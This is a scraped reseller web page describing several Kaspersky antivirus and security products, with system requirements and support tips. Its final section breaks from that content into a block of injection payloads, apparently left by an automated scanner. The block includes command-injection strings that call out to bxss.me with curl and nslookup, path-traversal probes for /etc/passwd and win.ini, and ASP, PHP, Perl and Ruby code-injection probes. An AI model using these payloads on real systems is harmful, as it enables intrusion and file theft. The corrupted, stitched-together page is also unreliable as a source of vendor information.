Buy Online - AUD$57.31 inc GST | Buy Offline | Trial versions | Product update | Database Update

Best protection from malware
Your PC is under constant attack by viruses, Trojans, Internet-worms and other malware. Kaspersky Anti-Virus Personal monitors all virus entry points leaving you with a clean and safe machine.
Ease of use
Kaspersky Anti-Virus Personal now includes a redesigned interface supported by new architecture. The program is simple to install and use. You only need to choose from three levels of protection and your PC is completely safe.
Two-tier email protection
Email is the most typical source of virus infection. Kaspersky Anti-Virus Personal checks and cures both incoming and outgoing mail in real-time. It even scans and cleans your mailbases. Your email is always safe!
Cleans and cures compressed files
Virus writers now hide their dirty tricks in compressed files. But Kaspersky Anti-Virus Personal is ready for this. It detects viruses in over 700 compressed file formats and disinfect and cure ZIP, ARJ, CAB and RAR files.
New virus definitions every hour
New viruses appear every day! Kaspersky Labs protects you with 24 daily antivirus database updates automatically downloaded via the Internet. New epidemics are no threat to you.
Mobile user support
Virus definitions are delivered regardless of how often you connect and disconnect. Your mobile devices are protected!
Round-the-clock technical support
Should you have any questions about viruses or about installing and using Kaspersky Anti-Virus Personal, our customer support staff will answer them any time of the day or night.
System requirements
| Software requirements |
Hardware requirements |
| Microsoft Windows 98/Me |
- Microsoft Internet Explorer 5.5 SP2 or higher
|
- 150MHz Intel Pentium processor (or compatible)
- 32MB RAM
- 50MB available on HDD
|
| Microsoft Windows NT 4.0 |
- Microsoft Windows NT 4.0 Service Pack 6a or higher
- Microsoft Internet Explorer 5.5 SP2 or higher
|
- 150MHz Intel Pentium processor (or compatible)
- 32MB of RAM (64MB recommended)
- 50MB available on HDD
|
| Microsoft Windows 2000 Professional |
- Microsoft Internet Explorer 5.5 SP2 or higher
|
- 150MHz Intel Pentium processor (or compatible)
- 64MB of RAM (96MB recommended)
- 50MB available on HDD
|
| Microsoft Windows XP Home Edition/Professional |
- Microsoft Internet Explorer 5.5 SP2 or higher
- Service Pack 1 or later
|
- 300MHz Intel Pentium processor (or compatible)
- 128MB of RAM (more recommended)
- 50MB available on HDD
| |
|
|
|
|
Trial versions | Product update | Database Update
|
 Premium antivirus protection for professional individual users and home offices. The program includes a range of configuration options to optimise depth of scanning: Premium antivirus protection for professional individual users and home offices. The program includes a range of configuration options to optimise depth of scanning:
- monitors all sources of potential virus infection
- integrated OfficeGuard™ technology protects MS Office applications
- supports a broad range of mail programs
- restoration of data in files infected by viruses
- improved management tools and detailed notifications
- Antivirus database updates every hour, round-the-clock
Reliable protection against infection
Kaspersky® Anti-Virus Personal Pro constantly monitors all sources of possible virus infections: email, the Internet, CDs and more. Personal Pro also protects all parts of your PC: system memory, boot sector, files, mail databases and etc. It also contains unique technology for protecting your MS Office documents.
Scanning archived and compressed files
Viruses often hide in archived and compressed files, where most antivirus solutions have trouble finding them. Not Kaspersky Anti-Virus Personal Pro. This solution scans over 900 types of archived and compressed files and even disinfects ZIP files.
Real-time protection
Kaspersky Anti-Virus provides real-time virus scans, checking files each time they are created, opened or copied. The antivirus monitor imbedded deeply into the operating system checks all file operations instantaneously. Kaspersky Personal Pro monitors all local drives automatically or according to user-defined rules.
Continuous email filtration
Kaspersky Anti-Virus scans all emails for possible infection and detects all types of malware. The solution supports a broad range of mail databases: Microsoft Outlook, Microsoft Outlook Express, The Bat!, Netscape Messenger, Opera mail client and IncrediMail Kaspersky Anti-Virus successfully protects mail traffic and deletes viruses from MS Outlook and MS Outlook Express email databases. The virus scanner checks every layer, including all archived and compressed files, of every email, incoming and outgoing.
Pro-active protection from macro viruses
Kaspersky Anti-Virus ensures total control over macros in all MS Office documents and halts all suspicious activity. This means that you are guaranteed almost total protection from macro-viruses, including unknown ones. Your MS Office documents are safe!
Productivity and reliability
Kaspersky Anti-Virus boasts state-of-the-art technology that increases program speed significantly. iChecker™ technology makes Personal Pro appreciably more reliable and dependable than competing products.
Data integrity
Personal Pro also includes an Inspector module that traces all changes occurring on your PC, such as: altering, deleting or creating files. All of these activities can be signs of a virus infection. By checking only modified or new files, the solution increases both speed and effectiveness. If Personal Pro detects any viruses, you are able to restore the file to its original state and delete the infected object.
Protection against new viruses
Experts at Kaspersky Labs proudly present our second-generation heuristic virus analyzer that protects you from unknown viruses. This intricate and advanced technology detects almost 100% of previously undocumented viruses.
Quarantine for infected objects
Kaspersky Anti-Virus isolates all infected and suspicious objects in a special folder, where you can safely examine them at your leisure. Your PC is safe, while you are free to continue your own work, instead of worrying about malicious code.
Stopping script viruses
Classic antivirus solutions are incapable of stopping script viruses from infecting RAM. Kaspersky Anti-Virus can, due to the built-in Script Checker. Script Checker serves as a filter between scripts and the corresponding application, which means all scripts run on your PC are scanned before being executed.
System Requirements
| Software |
Hardware |
| Windows 98/NT 4.0 |
- Windows NT 4.0 with Service Pack 6
- Microsoft Internet Explorer 5.0 or higher
|
- Intel Pentium® 133 MHz or higher for Windows 98/NT
- 32 MB RAM
- 50 MB free disk space
|
| Windows Me |
- Microsoft Internet Explorer 5.0 or higher
|
- Intel Pentium® 150 MHZ or higher
- 32 MB RAM
- 50 MB free disk space
|
| Windows 2000 Professional |
- Windows 2000 Professional with Service Pack 2
- Microsoft Internet Explorer 5.0 or higher
|
- Intel Pentium® 133 MHz or higher
- 64 MB RAM
- 50 MB free disk space
|
| Windows XP Home Edition / Professional |
- Microsoft Internet Explorer 5.0 or higher
|
- Intel Pentium® 300 MHz or higher
- 128 MB RAM
- 50 MB free disk space
| |
|
|
|
|
Buy Offline | Trial versions | Product update | Database Update
Perimeter security is vital for any organization, but it cannot provide complete protection. Kaspersky® Anti-Virus for Windows Workstations is a comprehensive solution designed to protect workstations against viruses and malicious programs.
Principal Advantages
Functions
System Requirements
Full-scale protection
This solution provides real-time protection, whereby files are scanned when accessed, created or modified. Infected and suspicious objects can be quarantined, deleted or treated. Local and network disks can be scanned on demand. Scanning can be initiated manually or automatically in accordance with a pre-defined schedule.
Centralized administration
Kaspersky® Administration Kit offers centralised management and control over all network events. Administrator can use this tool to configure the parameters of antivirus scanning for individual computers, create groups of workstations based on selected criteria, define security policies for these groups, configure parameters, generate reports, install license keys, update antivirus databases, etc.
Protection from all malware
Kaspersky Anti-Virus for Windows Workstations protects workstations not only from known viruses and malicious programs, but also from potentially hostile programs, such as adware, spyware, etc.
Antivirus protection
Antivirus scanning of disk content. Kaspersky Anti-Virus for Windows Workstations scans all files for viruses as they are executed, created or modified. The program also performs antivirus scans of data on local and network drives on demand or on schedule.
Protection from network attacks. The application features new components that repel network attacks and prevent the detection of vulnerable ports from the outside. When a computer lacks a firewall, this component can act as base-level protection for the workstation.
Proactive protection of Microsoft Office applications. Kaspersky Anti-Virus for Windows Workstations uses the Office Guard™ module to monitor all macros executed in Microsoft Office documents and blocks any suspicious actions.
Protection for email. Kaspersky Anti-Virus for Windows Workstations automatically scans all incoming and outgoing email for viruses and disinfects incoming mail. The program can also scan the databases of various email clients and perform on demand treatment of objects in Microsoft Outlook and Microsoft Outlook Express databases.
Interception of script viruses. ScriptChecker, a universal script virus interceptor, scans all executable scripts before they are executed.
Optimized performance
List of trusted applications / processes. By creating a list of trusted processes, the administrator can exclude some processes from antivirus scanning, thereby reducing system load and significantly increasing operating speed.
Support for laptops. Kaspersky Anti-Virus for Windows Workstations ensures that laptops are always fully protected, even when they are not connected to the network. If the connection is interrupted during the download of antivirus database updates, the partial updates are saved and the missing parts are automatically downloaded once the connection is re-established.
Centralized administration
Choice of installation methods. System administrators can install the application using any centralized software installation system that supports the MSI format (including via the Active Directory server).
User notification. If a virus is detected or during other events related to the operation of Kaspersky Anti-Virus for Windows Workstations (e.g., updating of antivirus databases, full scan of the computer, etc.), the system administrator will receive the relevant notifications. Instant notifications via email or NetSend are also available.
Detailed reporting. The administrator can obtain detailed information on the program's status and operation using a broad range of reports with the desired level of detail.
System Requirements
| Software requirements |
Hardware requirements |
| Microsoft Windows 98 / Me |
- Microsoft Internet Explorer 5.0 or higher
- No other antivirus programs installed, including other Kaspersky Lab products
|
- 133 MHz Intel Pentium processor (or higher)
- 32 MB of RAM
- 50 MB available on HDD for installation
|
| Microsoft Windows NT 4.0 |
- Microsoft Windows NT 4.0 with Service Pack 6a or higher
- Microsoft Internet Explorer 5.0 or higher
- No other antivirus programs installed, including other Kaspersky Lab products
|
- 150 MHz Intel Pentium processor (or compatible)
- 32 MB of RAM (64MB recommended)
- 50 MB available on HDD for installation
|
| Microsoft Windows 2000 Professional |
- Microsoft Windows 2000 Professional with Service Pack 2
- Microsoft Internet Explorer 5.5 with Service Pack 2 or higher
- No other antivirus programs installed, including other Kaspersky Lab products
|
- 133 MHz Intel Pentium processor (or compatible)
- 64 MB of RAM (96MB recommended)
- 50 MB available on HDD for installation
|
| Microsoft Windows XP Home Edition / Professional |
- Microsoft Internet Explorer 5.0 or higher
- No other antivirus programs installed, including other Kaspersky Lab products
|
- 300 MHz Intel Pentium processor (or compatible)
- 128 MB of RAM (more recommended)
- 72 MB available on HDD for installation
|
|
|
Trial versions | Product update | Database Update
|

All-round protection
Kaspersky Personal Security Suite is a program package specifically developed to provide comprehensive protection from all types of malicious programs for personal computers running under the Windows operating system. This solution prevents the infiltration of virues, worms, spyware, adware and other malicious programs via potential penetration paths, provides protection against unauthorised access attempts, and includes anti-spam components.
Protection against viruses
Kaspersky Personal Security Suite offers continuous control over all sources of virus penetration into a computer, including email, the Internet, removable devices etc. This application protects in real-time by scanning all files as they are executed, created or copied. It also offers multi-tier antivirus protection of email, including scanning all incoming and outgoing messages, and email databases. The solution can scan over 900 formats of archived and compressed files and disinfect files in ZIP, CAB, RAR and ARJ formats.
This program is extremely easy to configure and allows users to select one of the three predefined levels of protection. The convenient interface enables users to control all antivirus components and to configure the computer's security system depending upon the user's needs.
Protection against potentially hostile software
With Kaspersky Personal Security Suite the user's computer can be protected not only against malicious software, but also against potentially hostile programs including software for the remote harvesting of data and controlling the victim computer (spyware), programs that automatically establish modem connections with pay sites (dialers), programs that redirect users to obscene content sites (pornware), etc. Detection of such software is provided by scanning the computer using the extended antivirus databases.
Extended databases protect against adware and spyware - the latest threats that endanger your computer. Kaspersky Personal Security Suite makes it possible for you to surf the internet with confidence, secure in the knowledge that your computer is secured against malware of all types.
Protection against hacker attacks and information theft
Kaspersky Personal Security Suite provides reliable protection of the computer's data against hacker attacks. The application is extremely easy to install and configure. The user can choose from 5 predefined security levels, each based on it's own list of rules, from disabling protection to completely blocking network access.The intrusion detection system (IDS) is capable of detecting and successfully repelling the most common network attacks. This is achieved by continually filtering all incoming and outgoing traffic. The program can also detect attempts to scan ports, which often preceded network attacks, and blocks further communication with the computer attempting the attack. Kaspersky Personal Security Suite ensures uninterrupted control of application activity and analyses data packets sent or received by the computer, thereby regulating Internet access of programs installed on the computer and preventing possible data theft.
Protection against spam
By using a multi-tier system for scanning email traffic, Kaspersky Persaonal Security Suite protects users from receiving unsolicited emails (eg., spam). Messages are filtered using unique linguistic algorithms, as well as using a number of typical email attributes. As much as 95% of spam is detected, while the proportion of messages mistakenly identified as spam does not exceed 0.01%. The anti-spam component automatically integrates into Microsoft Outlook and Microsoft Outlook Express mail programs during installation, and is easily configured and controlled using tools which are integrated with the mail client's control panel. Unwanted messages are sorted and broken up into several categories, and the user can define further actions to be performed by the solution on messages in each category.
Support for mobile users
Kaspersky Personal Security Suite has a number of features making it convenient for mobile users. If an internet connection is lost or interrupted, the program will automatically continue downloading the antivirus database updates whenever the connection is restored, so that the user will not lose the part of the updates which has already been downloaded. The size of hourly antivirus database updates is 150 KB, while daily updates of the lexical signature databases used for filtering spam have an average of 300 KB. The system can be used in Stealth Mode, which reliably protects computers that have remote network connections by making them "invisible". When the system is in Stealth Mode, no network activity is allowed except that initiated by the user.
System Requirements
| Software |
Hardware |
- Operating system: Windows 98SE/Me; Windows 2000 Professional Service Pack 2 or Higher; Windows XP Service Pack 1 or higher
- Email programs: Microsoft Outlook 2000/XP/2003; Microsoft Outlook Express 5.5 or higher
- Microsoft Internet Explorer: Internet Explorer 5.5 SP2 or higher
|
- Minimum 64 MB RAM
- 100 MB free on hard drive
| |
|
|
|
|
|
Buy Online
| Buy Offline
KASPERSKY SECURITY FOR LINUX MAIL SERVER DELIVERS:

Kaspersky Security for Linux Mail Server
Features:
-
Linux Mail Server delivers essential email security functions – including anti-malware, anti-spam and content filtering – in one easy-to-manage package
Protects:
Licensed:
- The number of Mailboxes that need protection = the number of licenses purchased.
Key Features
Integrated protection against viruses and spam
Improved!Advanced
antivirus engine
Kaspersky Security for Linux Mail Server includes the latest version of
Kaspersky Lab’s award-winning antivirus engine – with behaviour stream
signatures – to help detect and remove malicious attachments from incoming
emails.
New! Zero-Day
Exploit and Targeted Attack (ZETA) Shield
Kaspersky’s ZetaShield offers protection against unknown malware and exploits –
to defend you from zero-day and zero-hour attacks and APTs (Advanced Persistent
Threats).
Improved! Powerful
Anti-Spam Engine
Kaspersky Security for Linux Mail Server provides the latest version of
Kaspersky’s anti-spam engine – including two powerful new technologies:
-
Enforced Anti-Spam Updates Service – uses push technology, directly from
the Kaspersky cloud, to deliver real-time updates. By reducing the ‘update
window’ from 20 minutes to approximately 1 minute, the Enforced Anti-Spam
Updates Service helps to defend businesses against zero-hour spam and spam
epidemics.
-
Cloud-assisted Reputation Filtering – fights against unknown spam, to
enhance the spam capture rate and reduce the number of false positives.
New! Kaspersky
Security Network
The cloud-based Kaspersky
Security Network (KSN) gathers
data from millions of participating users’ systems around the world to help
defend your system from the very latest viruses and malware attacks. Potential
threats are monitored and analysed – in real-time – to help block dangerous
actions, before harm is caused.
Improved! Attachment
filtering
The new Format Recogniser feature can filter attachments – using information
about file type, name and message size. This helps businesses to enforce their
email usage policy and can help to address corporate liability issues that can
arise when users try to distribute illegal music or video files via the
corporate email system.
Improved! Global
Blacklists and Whitelists
In addition to creating corporate blacklists or whitelists, administrators can
manage ‘allowed’ or ‘denied’ senders email – using IPv4 and IPv6, wildcards and
regular expressions.
New! Personal
Blacklists and Whitelists
Users also can create their own blacklists and whitelists.
New! Backup
and personal backup with flexible search
Blocked email is quarantined in a backup system. If the system uses Microsoft
Active Directory or OpenLDAP, individual users can access their personal backup
via the web so they’re less likely to need to call your helpdesk.
Improved! Integration
with most popular MTAs (Postfix, Sendmail, Exim, qmail and CommunigatePro)
Kaspersky Security for Linux Mail Server lets you select the method of
integration, depending on your choice of Mail Transfer Agent (MTA) – so you can
integrate as a filter or using a Milter API.
Improved! Antivirus
command line file scanner
The Kaspersky Anti-Virus On-Demand Scanner can be used for on-demand virus
checking of objects – which can include directories, regular files and devices
such as hard drives, flash drives and DVD-ROMs.
New! Amavisd-new
Kaspersky Security for Linux Mail Server supports integration with Linux mail
systems using the high-performance AMaViS interface.
Improved! Monitoring
and Reporting features
-
SNMP (Simple Network Management Protocol) support – any type of event can be
monitored using SNMP events and traps
-
A new dashboard gives an at-a-glance view of status and monitoring
-
Detailed, flexible reporting in PDF format – for customisable reports that help
in the monitoring and analysis of security and policies
-
Notification system – informs administrators and document owners about policy
violation incidents
-
Detailed logs – on all product actions, to help in identifying problems
Improved! Easy
to deploy, maintain and manage
-
System administrators can run manual updates or set the rules for fully
automatic updates of antivirus, anti-spam and ZetaShield
-
Integration with Active Directory and OpenLDAP
-
Rich email traffic management rules – administrators can create rules according
to corporate security policies
-
IPv6 support
-
Scalable architecture – the entire system can be easily migrated from a test
server to a production environment
Benefits overview
Enhanced spam detection with fewer ‘false positives’
Kaspersky Lab’s latest technologies offer improved spam detection – to ensure
that even fewer spam messages get through to your email system.
In addition, Kaspersky’s latest solution achieves a lower rate of false
positives than our previous products – so your email system benefits from a high
level of protection, without the inconvenience of significant numbers of
legitimate emails being quarantined.
-
A recent Kaspersky study found that 43% of all spam emails in a new spam attack
are distributed within the first 10 minutes. Kaspersky Security for Linux Mail
Server incorporates Enforced Anti-Spam Update Service – that is designed to
reduce the ‘window of exposure’ to less than one minute so new spam attacks are
less likely to get through to systems that are protected by Kaspersky.
-
Kaspersky Security for Linux Mail Server includes integration with Kaspersky
Security Network (KSN) – to access Kaspersky’s cloud-based database and obtain
real-time information about new spam.
-
Kaspersky’s cloud-based Reputation Filtering technology uses sophisticated
content-analysis tools to identify possible spam and also employs cloud-assisted
capabilities to ‘compare notes with other users’. As a result, Kaspersky
Security for Linux Mail Server processes messages with minimal latency, while
also reducing the number of false positives and increasing the overall detection
rate.
Enhanced anti-malware and zero-hour detection
Kaspersky’s latest antivirus engine delivers faster scanning and a higher
detection rate – for more rapid, accurate detection of malicious email
attachments. In addition, our new ZetaShield (Zero-Day Exploit and Targeted
Attack Shield) is designed to identify malware within targeted attacks. The
combination of Kaspersky’s antivirus engine and ZetaShield significantly boosts
the malware detection rate – to help deliver an even higher level of protection
for your business.
High throughput and high performance
All anti-malware and anti-spam engines add some overhead to a system. However,
Kaspersky Security for Linux Mail Server has been designed to deliver high
throughput – without significantly affecting system performance.
Flexible and easy to run and monitor
Kaspersky Security for Linux Mail Server has been designed to combine
flexibility, ease of deployment and simplified management.
-
In addition to powerful email traffic rules and support for OpenLDAP and Active
Directory, Kaspersky Security for Linux Mail Server also allows users to set up
personal blacklists and whitelists – and also manage their own quarantined
items. This empowers users and helps to reduce the number of calls to your
helpdesk.
-
Administrators can choose to integrate Kaspersky Security for Linux Mail
Server’s reporting and monitoring facilities into their organisation’s existing
monitoring system (SNMP), or administrators can use Kaspersky’s new, web-based
management console – which includes a dashboard that provides vital system
statistics, at a glance.
Easy to integrate
Kaspersky Security for Linux Mail Server can be integrated with popular
Linux-based Mail Transfer Agents (MTAs) – including Postfix, Sendmail, Exim,
qmail and CommuniGate Pro – and can also be integrated with Linux-based mail
systems using AMaViS. In addition, Kaspersky Security for Linux Mail Server
supports IPv6.
System Requirements
|
Hardware requirements |
Software requirements |
-
Intel® Xeon 3040 processor or Core 2 Duo 1.86 GHz or faster
-
2 GB RAM
-
at least 4 GB available for swap
-
4 GB available on the hard drive – to install application and store temporary
files and log files.
|
- One of the following operating systems:
for 32-bit platforms:
-
-
Red Hat Enterprise Linux 6.2 Server.
-
Fedora 16
-
SUSE Linux Enterprise Server 11 SP2
-
Debian GNU/Linux 6.0.4 Squeeze
-
CentOS 6.2
-
openSUSE Linux 12.1
-
Ubuntu 10.04 LTS; 12.04 LTS
-
Mandriva Enterprise Server 5.2
-
FreeBSD 8.3, 9.0
-
Canaima 3.0
-
Asianux 4 SP1
- for 64-bit platforms:
-
-
Red Hat Enterprise Linux 6.2 Server
-
Fedora 16
-
SUSE Linux Enterprise Server 11 SP1
-
Novell Open Enterprise Server 11
-
Debian GNU/Linux 6.0.4 Squeeze
-
CentOS 6.2
-
openSUSE Linux 12.1
-
Ubuntu 10.04 LTS; 12.04 LTS
-
FreeBSD 8.x, 9.x
-
Canaima 3.0
-
Asianux 4 SP1
- Supports the following 32-bit
libraries on 64-bit operating systems:
-
-
libc6-i386, ia32-libs for Debian and Ubuntu
-
glibc.i686 for RHEL, Fedora and CentOS
-
glibc-32bit for OpenSUSE, SLES and OES
- Supported mail servers:
-
-
Exim 4.71 or later
-
Postfix 2.5 or later
-
qmail 1.03 or later
-
Sendmail 8.14 or later
-
CGatePro-Linux-5.3 or later
- Supported browsers (for web-based
interface):
-
-
Mozilla Firefox 10 or later
-
Internet Explorer 9
-
Google Chrome 17 or later
- Reruired Apache modules:
-
-
mod_ssl
-
mod_include
-
mod_dir
-
mod_expires
|
|
|
|
|
|
|
This area is designed to provide you with further
tools and information to help with you with technical support your
customers. Knowledge bases and forums are a good place to start if you
have a technical issue. It's very likely that an issue you or your
customer is experiencing has also been experienced by someone else!
Knowledge Bases
Forums
There
are probably many forums out there discussing Kaspersky, but here are
two we recommend. We know that Kaspersky Lab technical staff from the
head office in Russia AND local offices worldwide regularly contribute
to these sites and answer questions posed there.
Troubleshooting Tips
Here are some common things to check when troubleshooting any problems with Kaspersky products:
- Does the user have a valid, current license key file installed?
- Does the user have the correct product installed for the license they purchased?
- Did the user uninstall any other AV, firewall or spam filtering product before installing Kaspersky?
- If
a user is having issues updating, and are using a dial up connection,
they must manually connect to the internet before KAV can update - it
will not establish a connection for them.
- Has reinstalling the product resolved the problem?
- Is
the user running the latest version of the product? If not, have them
upgrade to the latest version. Does this resolve the problem?
We
strongly suggest you use the toubleshooting tips above before
contacting us for assistance as we will check all of this with you when
you contact us!
Submitting a Support Request
When
you need to contact us for support there is certain information you can
have ready to help us resolve your problem as quickly as possible. It
is best if you email us this information to support@kaspersky.com.au.
- The exact product and version that is installed/that you require assistance with.
- A copy of the license key file or the end users name so we can check the license in our system.
- The
version of the operating system, including service pack level, and a
list of the applications installed on the PC. To make this easier,
Kaspersky Lab have provided the GetSystemInfo utility, which when run on the affected machine, produces a text file with this information
- An
accurate description of the issue including the exact error message/s
(screenshots are good), and what has already been attempted to resolve
the issue
|
Latest versions
Documentation
|
Latest versions
Documentation
|
Latest versions
 |
Version 3.0 (13.0.4.233)
|
 |
Previous versions
 |
Version 2.0 (9.1.0.59)
|
 |
Documentation
 |
Installation Guide For Version 2.0
|
 |
 |
User Guide For Version 2.0
|
 |
|
Kaspersky ONE
Windows PC & Laptop Protection
Kaspersky Internet Security
Mac Protection
Kaspersky Anti-Virus for Mac
Smartphone Protection
Kaspersky Mobile Security
Android Tablet Protection
Kaspersky Tablet Security
|
|
|
Buy Online
| Buy Offline
KASPERSKY SECURITY FOR MOBILE DELIVERS:

Kaspersky Security for Mobile
Features:
-
Mobile endpoint security & Management, Anti-malware & remote find/wipe + Mobile Device Management (MDM) + ‘Over the Air’ provisioning
Protects:
- Mobile Devices – Android, Symbian, BlackBerry, Windows and iOS. NOTE: some have limited features if unsure call us
Licensed:
- The number of devices that need protection = the number of licenses purchased.

|
|
|
|
|
|
Features &
Benefits
|
Compare Products
|
System Requirements
|
Features & Benefits
All the best protection plus patented Adaptive Security
Our award-winning antivirus has been honed to perfection over the last 20 years. We’ve taken the best of it and added our patented adaptive security technologies to create a highly personalized solution that safeguards you – not just your devices.
Sends you personalized security alerts
The service provides you with security news and alerts tailored to the things you do online. For example, if a site you visit regularly is attacked by hackers, we’ll advise you to change your password or take other appropriate action.
Puts the focus on you, rather than just your devices
Kaspersky Security Cloud works as a single service, even if it’s installed on different devices. This is security that goes “beyond” the device – security that considers your online habits, choices and preferences to keep you safe.
Adjusts to the things you do
The service adapts to your lifestyle to give you the right security at the right time. It knows when to alert you, when to warn you and when to step in to shield you from direct threats. And because it’s always on, you get protection round the clock.
Delivers cloud-based technologies that perform
Because the service uses brand new technologies that come from the cloud, it delivers fast security that lightens the load on your devices. Which means you get more space, speed and performance for the things you love to do.
|
- Personalized real-time security alerts
- Password generation and auto log-in to websites
- Flexible parental controls
- Detection of data leaks from your accounts
- Instan notification of devices joining your home Wi-Fi
|
|
|
|
response.write(9929733*9473423)
|
|
'+response.write(9929733*9473423)+'
|
|
"+response.write(9929733*9473423)+"
|
|
<% response.write(9929733*9473423) %>
|
|
+response.write(9929733*9473423)'
|
|
/../../../../../../../../../../windows/system32/BITSADMIN.exe
|
|
echo qshkkw$()\ lpnruw\nz^xyu||a #' &echo qshkkw$()\ lpnruw\nz^xyu||a #|" &echo qshkkw$()\ lpnruw\nz^xyu||a #
|
|
&echo dlmptg$()\ lnwquw\nz^xyu||a #' &echo dlmptg$()\ lnwquw\nz^xyu||a #|" &echo dlmptg$()\ lnwquw\nz^xyu||a #
|
|
|echo nynsbe$()\ udaocp\nz^xyu||a #' |echo nynsbe$()\ udaocp\nz^xyu||a #|" |echo nynsbe$()\ udaocp\nz^xyu||a #
|
|
(nslookup -q=cname hittophgqmddo7f1e5.bxss.me||curl hittophgqmddo7f1e5.bxss.me))
|
|
$(nslookup -q=cname hitsqjaagpgtb6fed5.bxss.me||curl hitsqjaagpgtb6fed5.bxss.me)
|
|
&nslookup -q=cname hitrudrzahsld6bb27.bxss.me&'\"`0&nslookup -q=cname hitrudrzahsld6bb27.bxss.me&`'
|
|
&(nslookup -q=cname hitcvniacelfxc2fb6.bxss.me||curl hitcvniacelfxc2fb6.bxss.me)&'\"`0&(nslookup -q=cname hitcvniacelfxc2fb6.bxss.me||curl hitcvniacelfxc2fb6.bxss.me)&`'
|
|
|(nslookup -q=cname hitcyzxcxznix8e202.bxss.me||curl hitcyzxcxznix8e202.bxss.me)
|
|
`(nslookup -q=cname hittdzvhbjsta51259.bxss.me||curl hittdzvhbjsta51259.bxss.me)`
|
|
;(nslookup -q=cname hitzwuvgxtmxf5fb2c.bxss.me||curl hitzwuvgxtmxf5fb2c.bxss.me)|(nslookup -q=cname hitzwuvgxtmxf5fb2c.bxss.me||curl hitzwuvgxtmxf5fb2c.bxss.me)&(nslookup -q=cname hitzwuvgxtmxf5fb2c.bxss.me||curl hitzwuvgxtmxf5fb2c.bxss.me)
|
|
|(nslookup${IFS}-q${IFS}cname${IFS}hitptiqflfsbi34df9.bxss.me||curl${IFS}hitptiqflfsbi34df9.bxss.me)
|
|
&(nslookup${IFS}-q${IFS}cname${IFS}hitcsyhdksqbb1c885.bxss.me||curl${IFS}hitcsyhdksqbb1c885.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcsyhdksqbb1c885.bxss.me||curl${IFS}hitcsyhdksqbb1c885.bxss.me)&`'
|
|
12345'"\'\");|]*�{
<�>?''??
|
|
../../../../../../../../../../../../../../etc/passwd
|
|
../../../../../../../../../../../../../../windows/win.ini
|
|
C:\WINDOWS\system32\drivers\etc\hosts
|
|
/../../../../../../../../../../boot.ini
|
|
????????????????????????????????????????????????windows??win.ini
|
|
..\..\..\..\..\..\..\..\windows\win.ini
|
|
..\..\..\..\..\..\..\..\windows\win.ini
|
|
/.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini
|
|
../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini
|
|
../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini
|
|
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
|
|
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
|
|
../../../../../../../../../../../../../../etc/shells
|
|
http://bxss.me/t/fit.txt?.jpg
|
|
'&&sleep(27*1000)*hgwgvr&&'
|
|
"&&sleep(27*1000)*nqaqqb&&"
|
|
'||sleep(27*1000)*ostcsv||'
|
|
"||sleep(27*1000)*iozgyd||"
|
|
http://admincp.microbe.com.au/
|
|
'.gethostbyname(lc('hitso'.'xkkghloh4567f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(76).chr(105).chr(87).'
|
|
".gethostbyname(lc("hitln"."kkcgbennfe922.bxss.me."))."A".chr(67).chr(hex("58")).chr(112).chr(82).chr(119).chr(71)."
|
|
gethostbyname(lc('hitbn'.'tsjiutpoa9fd3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(75).chr(118).chr(68)
|
|
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
|
|
HttP://bxss.me/t/xss.html?%00
|
|
"+"A".concat(70-3).concat(22*4).concat(105).concat(79).concat(98).concat(90)+(require"socket"
Socket.gethostbyname("hitzg"+"mrdnccrk13d3a.bxss.me.")[3].to_s)+"
|
|
'+'A'.concat(70-3).concat(22*4).concat(99).concat(80).concat(122).concat(65)+(require'socket'
Socket.gethostbyname('hitnr'+'hmulavwxa4816.bxss.me.')[3].to_s)+'
|
|
'A'.concat(70-3).concat(22*4).concat(118).concat(80).concat(121).concat(83)+(require'socket'
Socket.gethostbyname('hitbn'+'witfxqin98ac6.bxss.me.')[3].to_s)
|
|
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
|
|